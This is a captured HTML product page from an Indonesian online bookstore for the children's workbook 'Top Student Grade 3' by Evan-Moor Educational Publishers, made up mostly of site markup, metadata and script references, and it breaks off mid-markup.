

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/top-student-grade-3
body_size: 16984
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title> Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/top-student-grade-3" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9781629389776.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/top-student-grade-3" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content=" Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9781629389776.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/top-student-grade-3"/><meta property="books:author" content="Evan-Moor Educational Publishers" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Top Student Grade 3","description":"TOP STUDENT GRADE 3","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9781629389776.jpg","author":[{"@type":"Person","name":"Evan-Moor Educational Publishers"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Top Student Grade 3","image":["https://cdn.gramedia.com/uploads/items/9781629389776.jpg"],"description":"TOP STUDENT GRADE 3","brand":{"@type":"Brand","name":"Evan-Moor Educational Publishers"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208081554","productId":384666,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Top Student Grade 3","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781629389776.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781629389776.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.2c45fa6b5993abea.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6b3b891a8b2bc742.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.049386b914f098cf.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.b731bab04fea9800.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.f9385cb614b860d4.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.dfe54cd5d381b47d.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-44bb69575ac807aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-de8566ee34d6e7db.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-bd10b2cf25cae13f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-36e6abab91c880be.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-99df3f22c7b7bc69.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/VQy9Dsa1bIsEdzrL5gPY4/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.5"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Top Student Grade 3</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781629389776.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781629389776.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-evan-moor-educational-publishers">Evan-Moor Educational Publishers</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Top Student Grade 3</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div 